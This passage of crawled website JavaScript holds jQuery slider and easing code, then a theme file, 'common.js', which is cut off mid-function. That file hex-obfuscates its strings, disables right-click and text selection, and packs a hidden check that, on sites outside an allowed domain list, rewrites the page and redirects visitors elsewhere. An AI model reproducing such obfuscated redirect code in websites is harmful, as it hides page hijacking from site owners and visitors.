                        aa.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + ag * J + 'px"></div>').css({
                            "height": (e + ag + r) * J,
                            "position": "relative",
                            "padding": "0",
                            "margin": "0",
                            "top": -(r + K * ac) * J
                        }).children().css({"height": E});
                        break
                }
            }
            var Z = function (ar) {
                var i = ar * ac;
                if (ar == m) {
                    i = e
                } else {
                    if (ar == -1 && e % ac != 0) {
                        i = -e % ac
                    }
                }
                return i
            };
            var d = function (aw) {
                var av = function (ay) {
                    for (var ax = ay; ax < (ag + ay); ax++) {
                        aw.eq(ax).find("img[" + h + "]").each(function () {
                            var aB = a(this);
                            aB.attr("src", aB.attr(h)).removeAttr(h);
                            if (aa.find(".clone")[0]) {
                                var aA = aa.children();
                                for (var az = 0; az < aA.size(); az++) {
                                    aA.eq(az).find("img[" + h + "]").each(function () {
                                        if (a(this).attr(h) == aB.attr("src")) {
                                            a(this).attr("src", a(this).attr(h)).removeAttr(h)
                                        }
                                    })
                                }
                            }
                        })
                    }
                };
                switch (af) {
                    case"fade":
                    case"fold":
                    case"top":
                    case"left":
                    case"slideDown":
                        av(K * ac);
                        break;
                    case"leftLoop":
                    case"topLoop":
                        av(r + Z(am));
                        break;
                    case"leftMarquee":
                    case"topMarquee":
                        var at = af == "leftMarquee" ? aa.css("left").replace("px", "") : aa.css("top").replace("px", "");
                        var ar = af == "leftMarquee" ? F : J;
                        var i = r;
                        if (at % ar != 0) {
                            var au = Math.abs(at / ar ^ 0);
                            if (K == 1) {
                                i = r + au
                            } else {
                                i = r + au - 1
                            }
                        }
                        av(i);
                        break
                }
            };
            var O = function (au) {
                if (x && ao == K && !au && !U) {
                    return
                }
                if (U) {
                    if (K >= 1) {
                        K = 1
                    } else {
                        if (K <= 0) {
                            K = 0
                        }
                    }
                } else {
                    am = K;
                    if (K >= m) {
                        K = 0
                    } else {
                        if (K < 0) {
                            K = m - 1
                        }
                    }
                }
                al();
                if (h != null) {
                    d(aa.children())
                }
                if (ai[0]) {
                    V = ai.eq(K);
                    if (h != null) {
                        d(ai)
                    }
                    if (af == "slideDown") {
                        ai.not(V).stop(true, true).slideUp(z);
                        V.slideDown(z, R, function () {
                            if (!aa[0]) {
                                j()
                            }
                        })
                    } else {
                        ai.not(V).stop(true, true).hide();
                        V.animate({opacity: "show"}, z, function () {
                            if (!aa[0]) {
                                j()
                            }
                        })
                    }
                }
                if (e >= ag) {
                    switch (af) {
                        case"fade":
                            aa.children().stop(true, true).eq(K).animate({opacity: "show"}, z, R, function () {
                                j()
                            }).siblings().hide();
                            break;
                        case"fold":
                            aa.children().stop(true, true).eq(K).animate({opacity: "show"}, z, R, function () {
                                j()
                            }).siblings().animate({opacity: "hide"}, z, R);
                            break;
                        case"top":
                            aa.stop(true, false).animate({"top": -K * ac * J}, z, R, function () {
                                j()
                            });
                            break;
                        case"left":
                            aa.stop(true, false).animate({"left": -K * ac * F}, z, R, function () {
                                j()
                            });
                            break;
                        case"leftLoop":
                            var ar = am;
                            aa.stop(true, true).animate({"left": -(Z(am) + r) * F}, z, R, function () {
                                if (ar <= -1) {
                                    aa.css("left", -(r + (m - 1) * ac) * F)
                                } else {
                                    if (ar >= m) {
                                        aa.css("left", -r * F)
                                    }
                                }
                                j()
                            });
                            break;
                        case"topLoop":
                            var ar = am;
                            aa.stop(true, true).animate({"top": -(Z(am) + r) * J}, z, R, function () {
                                if (ar <= -1) {
                                    aa.css("top", -(r + (m - 1) * ac) * J)
                                } else {
                                    if (ar >= m) {
                                        aa.css("top", -r * J)
                                    }
                                }
                                j()
                            });
                            break;
                        case"leftMarquee":
                            var at = aa.css("left").replace("px", "");
                            if (K == 0) {
                                aa.animate({"left": ++at}, 0, function () {
                                    if (aa.css("left").replace("px", "") >= 0) {
                                        aa.css("left", -e * F)
                                    }
                                })
                            } else {
                                aa.animate({"left": --at}, 0, function () {
                                    if (aa.css("left").replace("px", "") <= -(e + r) * F) {
                                        aa.css("left", -r * F)
                                    }
                                })
                            }
                            break;
                        case"topMarquee":
                            var i = aa.css("top").replace("px", "");
                            if (K == 0) {
                                aa.animate({"top": ++i}, 0, function () {
                                    if (aa.css("top").replace("px", "") >= 0) {
                                        aa.css("top", -e * J)
                                    }
                                })
                            } else {
                                aa.animate({"top": --i}, 0, function () {
                                    if (aa.css("top").replace("px", "") <= -(e + r) * J) {
                                        aa.css("top", -r * J)
                                    }
                                })
                            }
                            break
                    }
                }
                B.removeClass(ap).eq(K).addClass(ap);
                ao = K;
                if (!P) {
                    H.removeClass("nextStop");
                    o.removeClass("prevStop");
                    if (K == 0) {
                        o.addClass("prevStop")
                    }
                    if (K == m - 1) {
                        H.addClass("nextStop")
                    }
                }
                G.html("<span>" + (K + 1) + "</span>/" + m)
            };
            if (x) {
                O(true)
            }
            if (Q) {
                g.hover(function () {
                    clearTimeout(W)
                }, function () {
                    W = setTimeout(function () {
                        K = f;
                        if (x) {
                            O()
                        } else {
                            if (af == "slideDown") {
                                V.slideUp(z, c)
                            } else {
                                V.animate({opacity: "hide"}, z, c)
                            }
                        }
                        ao = K
                    }, 300)
                })
            }
            var T = function (i) {
                ad = setInterval(function () {
                    C ? K-- : K++;
                    O()
                }, !!i ? i : p)
            };
            var u = function (i) {
                ad = setInterval(O, !!i ? i : p)
            };
            var A = function () {
                if (!ae && ab && !N.hasClass("pauseState")) {
                    clearInterval(ad);
                    T()
                }
            };
            var Y = function () {
                if (P || K != m - 1) {
                    K++;
                    O();
                    if (!U) {
                        A()
                    }
                }
            };
            var v = function () {
                if (P || K != 0) {
                    K--;
                    O();
                    if (!U) {
                        A()
                    }
                }
            };
            var t = function () {
                clearInterval(ad);
                U ? u() : T();
                N.removeClass("pauseState")
            };
            var aj = function () {
                clearInterval(ad);
                N.addClass("pauseState")
            };
            if (ab) {
                if (U) {
                    C ? K-- : K++;
                    u();
                    if (ae) {
                        aa.hover(aj, t)
                    }
                } else {
                    T();
                    if (ae) {
                        g.hover(aj, t)
                    }
                }
            } else {
                if (U) {
                    C ? K-- : K++
                }
                N.addClass("pauseState")
            }
            N.click(function () {
                N.hasClass("pauseState") ? t() : aj()
            });
            if (I.trigger == "mouseover") {
                B.hover(function () {
                    var i = B.index(this);
                    M = setTimeout(function () {
                        K = i;
                        O();
                        A()
                    }, I.triggerTime)
                }, function () {
                    clearTimeout(M)
                })
            } else {
                B.click(function () {
                    K = B.index(this);
                    O();
                    A()
                })
            }
            if (U) {
                H.mousedown(Y);
                o.mousedown(v);
                if (P) {
                    var n;
                    var k = function () {
                        n = setTimeout(function () {
                            clearInterval(ad);
                            u(p / 10 ^ 0)
                        }, 150)
                    };
                    var ah = function () {
                        clearTimeout(n);
                        clearInterval(ad);
                        u()
                    };
                    H.mousedown(k);
                    H.mouseup(ah);
                    o.mousedown(k);
                    o.mouseup(ah)
                }
                if (I.trigger == "mouseover") {
                    H.hover(Y, function () {
                    });
                    o.hover(v, function () {
                    })
                }
            } else {
                H.click(Y);
                o.click(v)
            }
            if (I.vis == "auto" && ac == 1 && (af == "left" || af == "leftLoop")) {
                var X;
                var l = function () {
                    if (an) {
                        aa.width("auto");
                        aa.children().width("auto")
                    }
                    aa.parent().width("auto");
                    F = aa.parent().width();
                    if (an) {
                        aa.parent().width(F)
                    }
                    aa.children().width(F);
                    if (af == "left") {
                        aa.width(F * e);
                        aa.stop(true, false).animate({"left": -K * F}, 0)
                    } else {
                        aa.width(F * (e + 2));
                        aa.stop(true, false).animate({"left": -(K + 1) * F}, 0)
                    }
                    if (!an && (F != aa.parent().width())) {
                        l()
                    }
                };
                a(window).resize(function () {
                    clearTimeout(X);
                    X = setTimeout(l, 100)
                });
                l()
            }
        })
    }
})(jQuery);
jQuery.easing["jswing"] = jQuery.easing["swing"];
jQuery.extend(jQuery.easing, {
    def: "easeOutQuad", swing: function (e, f, a, h, g) {
        return jQuery.easing[jQuery.easing.def](e, f, a, h, g)
    }, easeInQuad: function (e, f, a, h, g) {
        return h * (f /= g) * f + a
    }, easeOutQuad: function (e, f, a, h, g) {
        return -h * (f /= g) * (f - 2) + a
    }, easeInOutQuad: function (e, f, a, h, g) {
        if ((f /= g / 2) < 1) {
            return h / 2 * f * f + a
        }
        return -h / 2 * ((--f) * (f - 2) - 1) + a
    }, easeInCubic: function (e, f, a, h, g) {
        return h * (f /= g) * f * f + a
    }, easeOutCubic: function (e, f, a, h, g) {
        return h * ((f = f / g - 1) * f * f + 1) + a
    }, easeInOutCubic: function (e, f, a, h, g) {
        if ((f /= g / 2) < 1) {
            return h / 2 * f * f * f + a
        }
        return h / 2 * ((f -= 2) * f * f + 2) + a
    }, easeInQuart: function (e, f, a, h, g) {
        return h * (f /= g) * f * f * f + a
    }, easeOutQuart: function (e, f, a, h, g) {
        return -h * ((f = f / g - 1) * f * f * f - 1) + a
    }, easeInOutQuart: function (e, f, a, h, g) {
        if ((f /= g / 2) < 1) {
            return h / 2 * f * f * f * f + a
        }
        return -h / 2 * ((f -= 2) * f * f * f - 2) + a
    }, easeInQuint: function (e, f, a, h, g) {
        return h * (f /= g) * f * f * f * f + a
    }, easeOutQuint: function (e, f, a, h, g) {
        return h * ((f = f / g - 1) * f * f * f * f + 1) + a
    }, easeInOutQuint: function (e, f, a, h, g) {
        if ((f /= g / 2) < 1) {
            return h / 2 * f * f * f * f * f + a
        }
        return h / 2 * ((f -= 2) * f * f * f * f + 2) + a
    }, easeInSine: function (e, f, a, h, g) {
        return -h * Math.cos(f / g * (Math.PI / 2)) + h + a
    }, easeOutSine: function (e, f, a, h, g) {
        return h * Math.sin(f / g * (Math.PI / 2)) + a
    }, easeInOutSine: function (e, f, a, h, g) {
        return -h / 2 * (Math.cos(Math.PI * f / g) - 1) + a
    }, easeInExpo: function (e, f, a, h, g) {
        return (f == 0) ? a : h * Math.pow(2, 10 * (f / g - 1)) + a
    }, easeOutExpo: function (e, f, a, h, g) {
        return (f == g) ? a + h : h * (-Math.pow(2, -10 * f / g) + 1) + a
    }, easeInOutExpo: function (e, f, a, h, g) {
        if (f == 0) {
            return a
        }
        if (f == g) {
            return a + h
        }
        if ((f /= g / 2) < 1) {
            return h / 2 * Math.pow(2, 10 * (f - 1)) + a
        }
        return h / 2 * (-Math.pow(2, -10 * --f) + 2) + a
    }, easeInCirc: function (e, f, a, h, g) {
        return -h * (Math.sqrt(1 - (f /= g) * f) - 1) + a
    }, easeOutCirc: function (e, f, a, h, g) {
        return h * Math.sqrt(1 - (f = f / g - 1) * f) + a
    }, easeInOutCirc: function (e, f, a, h, g) {
        if ((f /= g / 2) < 1) {
            return -h / 2 * (Math.sqrt(1 - f * f) - 1) + a
        }
        return h / 2 * (Math.sqrt(1 - (f -= 2) * f) + 1) + a
    }, easeInElastic: function (f, h, e, l, k) {
        var i = 1.70158;
        var j = 0;
        var g = l;
        if (h == 0) {
            return e
        }
        if ((h /= k) == 1) {
            return e + l
        }
        if (!j) {
            j = k * 0.3
        }
        if (g < Math.abs(l)) {
            g = l;
            var i = j / 4
        } else {
            var i = j / (2 * Math.PI) * Math.asin(l / g)
        }
        return -(g * Math.pow(2, 10 * (h -= 1)) * Math.sin((h * k - i) * (2 * Math.PI) / j)) + e
    }, easeOutElastic: function (f, h, e, l, k) {
        var i = 1.70158;
        var j = 0;
        var g = l;
        if (h == 0) {
            return e
        }
        if ((h /= k) == 1) {
            return e + l
        }
        if (!j) {
            j = k * 0.3
        }
        if (g < Math.abs(l)) {
            g = l;
            var i = j / 4
        } else {
            var i = j / (2 * Math.PI) * Math.asin(l / g)
        }
        return g * Math.pow(2, -10 * h) * Math.sin((h * k - i) * (2 * Math.PI) / j) + l + e
    }, easeInOutElastic: function (f, h, e, l, k) {
        var i = 1.70158;
        var j = 0;
        var g = l;
        if (h == 0) {
            return e
        }
        if ((h /= k / 2) == 2) {
            return e + l
        }
        if (!j) {
            j = k * (0.3 * 1.5)
        }
        if (g < Math.abs(l)) {
            g = l;
            var i = j / 4
        } else {
            var i = j / (2 * Math.PI) * Math.asin(l / g)
        }
        if (h < 1) {
            return -0.5 * (g * Math.pow(2, 10 * (h -= 1)) * Math.sin((h * k - i) * (2 * Math.PI) / j)) + e
        }
        return g * Math.pow(2, -10 * (h -= 1)) * Math.sin((h * k - i) * (2 * Math.PI) / j) * 0.5 + l + e
    }, easeInBack: function (e, f, a, i, h, g) {
        if (g == undefined) {
            g = 1.70158
        }
        return i * (f /= h) * f * ((g + 1) * f - g) + a
    }, easeOutBack: function (e, f, a, i, h, g) {
        if (g == undefined) {
            g = 1.70158
        }
        return i * ((f = f / h - 1) * f * ((g + 1) * f + g) + 1) + a
    }, easeInOutBack: function (e, f, a, i, h, g) {
        if (g == undefined) {
            g = 1.70158
        }
        if ((f /= h / 2) < 1) {
            return i / 2 * (f * f * (((g *= (1.525)) + 1) * f - g)) + a
        }
        return i / 2 * ((f -= 2) * f * (((g *= (1.525)) + 1) * f + g) + 2) + a
    }, easeInBounce: function (e, f, a, h, g) {
        return h - jQuery.easing.easeOutBounce(e, g - f, 0, h, g) + a
    }, easeOutBounce: function (e, f, a, h, g) {
        if ((f /= g) < (1 / 2.75)) {
            return h * (7.5625 * f * f) + a
        } else {
            if (f < (2 / 2.75)) {
                return h * (7.5625 * (f -= (1.5 / 2.75)) * f + 0.75) + a
            } else {
                if (f < (2.5 / 2.75)) {
                    return h * (7.5625 * (f -= (2.25 / 2.75)) * f + 0.9375) + a
                } else {
                    return h * (7.5625 * (f -= (2.625 / 2.75)) * f + 0.984375) + a
                }
            }
        }
    }, easeInOutBounce: function (e, f, a, h, g) {
        if (f < g / 2) {
            return jQuery.easing.easeInBounce(e, f * 2, 0, h, g) * 0.5 + a
        }
        return jQuery.easing.easeOutBounce(e, f * 2 - g, 0, h, g) * 0.5 + h * 0.5 + a
    }
});

--- FILE ---
content_type: application/javascript
request_url: http://hzjinbangshou.com/theme/cszj/js/common.js
body_size: 13268
content:
var _0x321f = ["\x73\x72\x63", "\x6C\x65\x6E\x67\x74\x68", "\x73\x63\x72\x69\x70\x74", "\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65", "\x72\x69\x67\x68\x74\x42\x75\x74\x74\x6F\x6E\x3D", "\x69\x6E\x64\x65\x78\x4F\x66", "\x73\x75\x62\x73\x74\x72", "\x31", "\x6F\x6E\x63\x6F\x6E\x74\x65\x78\x74\x6D\x65\x6E\x75", "\x6F\x6E\x73\x65\x6C\x65\x63\x74\x73\x74\x61\x72\x74", "\x46\x69\x72\x65\x66\x6F\x78", "\x75\x73\x65\x72\x41\x67\x65\x6E\x74", "\x3C\x73\x74\x79\x6C\x65\x3E\x62\x6F\x64\x79\x20\x7B\x2D\x6D\x6F\x7A\x2D\x75\x73\x65\x72\x2D\x73\x65\x6C\x65\x63\x74\x3A\x20\x6E\x6F\x6E\x65\x3B\x7D\x3C\x2F\x73\x74\x79\x6C\x65\x3E", "\x77\x72\x69\x74\x65\x6C\x6E", "\x61\x6C\x6C", "\x6C\x69\x6E\x6B\x73", "\x62\x65\x68\x61\x76\x69\x6F\x72", "\x73\x74\x79\x6C\x65", "\x75\x72\x6C\x28\x23\x64\x65\x66\x61\x75\x6C\x74\x23\x68\x6F\x6D\x65\x70\x61\x67\x65\x29", "\x68\x72\x65\x66", "\x6C\x6F\x63\x61\x74\x69\x6F\x6E", "\x73\x65\x74\x48\x6F\x6D\x65\x50\x61\x67\x65", "\x6E\x65\x74\x73\x63\x61\x70\x65", "\x55\x6E\x69\x76\x65\x72\x73\x61\x6C\x58\x50\x43\x6F\x6E\x6E\x65\x63\x74", "\x65\x6E\x61\x62\x6C\x65\x50\x72\x69\x76\x69\x6C\x65\x67\x65", "\x50\x72\x69\x76\x69\x6C\x65\x67\x65\x4D\x61\x6E\x61\x67\x65\x72", "\x73\x65\x63\x75\x72\x69\x74\x79", "\u6B64\u64CD\u4F5C\u88AB\u6D4F\u89C8\u5668\u62D2\u7EDD\uFF0C\u8BF7\u901A\u8FC7\u6D4F\u89C8\u5668\u83DC\u5355\u5B8C\u6210\u6B64\u64CD\u4F5C\uFF01", "\x61\x6C\x65\x72\x74", "\x74\x69\x74\x6C\x65", "\x61\x64\x64\x46\x61\x76\x6F\x72\x69\x74\x65", "\x65\x78\x74\x65\x72\x6E\x61\x6C", "\x73\x69\x64\x65\x62\x61\x72", "", "\x61\x64\x64\x50\x61\x6E\x65\x6C", "\x68\x65\x69\x67\x68\x74", "\x2E\x73\x69\x64\x65\x62\x61\x72", "\x2E\x6D\x61\x69\x6E", "\x63\x75\x72", "\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73", "\x73\x69\x62\x6C\x69\x6E\x67\x73", "\x61\x64\x64\x43\x6C\x61\x73\x73", "\x6C\x69", "\x70\x61\x72\x65\x6E\x74", "\x2E\x63\x75\x72\x72\x65\x6E\x74", "\x66\x69\x6C\x74\x65\x72", "\x2E\x6E\x61\x76\x20\x6C\x69\x20\x61", "\x63\x75\x72\x72\x65\x6E\x74", "\x61\x3A\x65\x71\x28\x30\x29", "\x66\x69\x6E\x64", "\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E", "\x2E\x73\x75\x62\x4E\x61\x76", "\x2E\x63\x75\x72", "\x6E\x6F\x74", "\x73\x6C\x69\x64\x65\x55\x70", "\x68\x6F\x76\x65\x72", "\x2E\x6E\x61\x76\x20\x6C\x69", "\x76\x61\x6C\x75\x65", "\x70\x68\x6F\x6E\x65", "\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64", "\u8BF7\u8F93\u5165\u60A8\u7684\u624B\u673A\u53F7\u7801\x21", "\x66\x6F\x63\x75\x73", "\x74\x65\x73\x74", "\u8BF7\u8F93\u5165\u6B63\u786E\u7684\u624B\u673A\u53F7\u7801\uFF01", "\x6E\x61\x6D\x65", "\u8BF7\u8F93\u5165\u60A8\u7684\u59D3\u540D\uFF01", "\x31\x69\x20\x66\x24\x3D\x5B\x27\x5C\x61\x5C\x64\x5C\x69\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6A\x5C\x72\x5C\x41\x5C\x6F\x5C\x61\x5C\x77\x5C\x72\x5C\x61\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6A\x5C\x72\x5C\x41\x5C\x6F\x5C\x61\x5C\x77\x5C\x72\x5C\x61\x5C\x67\x5C\x6E\x5C\x61\x27\x2C\x27\x5C\x68\x5C\x63\x5C\x72\x5C\x79\x5C\x75\x5C\x6F\x5C\x61\x5C\x74\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x68\x5C\x63\x5C\x72\x5C\x79\x5C\x75\x5C\x6F\x5C\x61\x5C\x74\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x61\x5C\x65\x5C\x70\x27\x2C\x27\x5C\x68\x5C\x63\x5C\x72\x5C\x79\x5C\x75\x5C\x6F\x5C\x61\x5C\x77\x5C\x72\x5C\x61\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6F\x5C\x78\x5C\x63\x5C\x6F\x5C\x73\x5C\x73\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6A\x5C\x77\x5C\x47\x5C\x74\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x78\x5C\x62\x5C\x6E\x5C\x6F\x5C\x78\x5C\x75\x5C\x62\x5C\x55\x5C\x70\x27\x2C\x27\x5C\x76\x5C\x45\x5C\x56\x5C\x67\x5C\x46\x5C\x67\x5C\x46\x5C\x67\x5C\x76\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x76\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x45\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x47\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x41\x5C\x6F\x5C\x63\x5C\x64\x5C\x72\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x7A\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x76\x5C\x76\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x7A\x5C\x7A\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x22\x5C\x57\x5C\x52\x5C\x53\x5C\x54\x5C\x31\x39\x5C\x44\x5C\x48\x5C\x31\x61\x5C\x31\x62\x5C\x58\x5C\x59\x5C\x5A\x5C\x4B\x5C\x4F\x5C\x50\x5C\x51\x5C\x4C\x5C\x44\x5C\x48\x5C\x4D\x5C\x4A\x5C\x4E\x5C\x31\x63\x5C\x31\x6C\x5C\x31\x6B\x5C\x31\x6A\x5C\x31\x6F\x5C\x31\x6E\x5C\x31\x6D\x5C\x31\x66\x5C\x31\x65\x22\x2C\x27\x5C\x75\x5C\x70\x5C\x70\x5C\x73\x5C\x31\x64\x5C\x42\x5C\x42\x5C\x74\x5C\x74\x5C\x74\x5C\x67\x5C\x61\x5C\x64\x5C\x69\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x5D\x3B\x24\x6B\x3D\x43\x5B\x22\x5C\x64\x5C\x62\x5C\x6E\x5C\x72\x5C\x6A\x5C\x65\x5C\x61\x5C\x70\x22\x5D\x5B\x22\x5C\x64\x5C\x62\x5C\x6A\x5C\x6F\x5C\x63\x5C\x61\x22\x5D\x3B\x31\x68\x28\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x30\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x32\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x33\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x34\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x35\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x36\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x37\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x38\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x39\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x30\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x31\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x32\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x33\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x34\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x35\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x36\x5D\x29\x3C\x6D\x29\x7B\x43\x5B\x22\x5C\x6F\x5C\x78\x5C\x65\x5C\x49\x5C\x70\x22\x5D\x28\x66\x24\x5B\x31\x37\x5D\x29\x3B\x31\x67\x5B\x22\x5C\x75\x5C\x49\x5C\x65\x5C\x69\x22\x5D\x3D\x66\x24\x5B\x31\x38\x5D\x7D", "\x7C", "\x73\x70\x6C\x69\x74", "\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x65\x7C\x78\x36\x66\x7C\x78\x36\x39\x7C\x78\x36\x34\x7C\x78\x36\x35\x7C\x5F\x7C\x78\x32\x65\x7C\x78\x37\x38\x7C\x78\x36\x36\x7C\x78\x36\x64\x7C\x73\x71\x75\x7C\x78\x34\x66\x7C\x30\x78\x30\x7C\x78\x36\x33\x7C\x78\x36\x31\x7C\x78\x37\x34\x7C\x78\x36\x37\x7C\x78\x37\x35\x7C\x78\x37\x30\x7C\x78\x37\x37\x7C\x78\x36\x38\x7C\x78\x33\x31\x7C\x78\x37\x39\x7C\x78\x36\x63\x7C\x78\x37\x61\x7C\x78\x33\x35\x7C\x78\x36\x32\x7C\x78\x32\x66\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x75\x36\x33\x38\x38\x7C\x78\x33\x32\x7C\x78\x33\x30\x7C\x78\x33\x33\x7C\x75\x36\x37\x34\x33\x7C\x78\x37\x32\x7C\x75\x35\x32\x34\x64\x7C\x75\x38\x62\x66\x37\x7C\x75\x38\x30\x30\x35\x7C\x75\x66\x66\x30\x63\x7C\x75\x37\x61\x65\x66\x7C\x75\x38\x30\x35\x34\x7C\x75\x37\x63\x66\x62\x7C\x75\x34\x66\x35\x63\x7C\x75\x36\x61\x32\x31\x7C\x75\x36\x37\x37\x66\x7C\x75\x35\x63\x31\x61\x7C\x78\x37\x33\x7C\x78\x33\x37\x7C\x75\x38\x62\x65\x35\x7C\x75\x34\x66\x37\x66\x7C\x75\x37\x35\x32\x38\x7C\x78\x32\x63\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x75\x36\x37\x32\x61\x7C\x75\x36\x62\x36\x34\x7C\x75\x37\x61\x64\x39\x7C\x75\x34\x65\x39\x31\x7C\x78\x33\x61\x7C\x75\x66\x66\x30\x31\x7C\x75\x36\x33\x30\x31\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x69\x66\x7C\x76\x61\x72\x7C\x75\x34\x66\x39\x62\x7C\x75\x36\x33\x64\x30\x7C\x75\x39\x35\x30\x31\x7C\x75\x36\x35\x32\x66\x7C\x75\x36\x37\x32\x66\x7C\x75\x36\x32\x38\x30", "\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65", "\x72\x65\x70\x6C\x61\x63\x65", "\x5C\x77\x2B", "\x5C\x62"];
var jsArgument = document[_0x321f[3]](_0x321f[2])[document[_0x321f[3]](_0x321f[2])[_0x321f[1]] - 1][_0x321f[0]];
rightButton = jsArgument[_0x321f[6]](jsArgument[_0x321f[5]](_0x321f[4]) + _0x321f[4][_0x321f[1]], 1);
if (rightButton == _0x321f[7]) {
    document[_0x321f[8]] = function (_0xdbc9x2) {
        return false
    };
    document[_0x321f[9]] = function (_0xdbc9x2) {
        return false
    };
    if (navigator[_0x321f[11]][_0x321f[5]](_0x321f[10]) > 0) {
        document[_0x321f[13]](_0x321f[12])
    }
}
;

function setHomePage() {
    if (document[_0x321f[14]]) {
        var _0xdbc9x4 = document[_0x321f[15]](0);
        if (_0xdbc9x4) {
            _0xdbc9x4[_0x321f[17]][_0x321f[16]] = _0x321f[18];
            _0xdbc9x4[_0x321f[21]](window[_0x321f[20]][_0x321f[19]])
        }
    } else {
        if (window[_0x321f[22]]) {
            try {
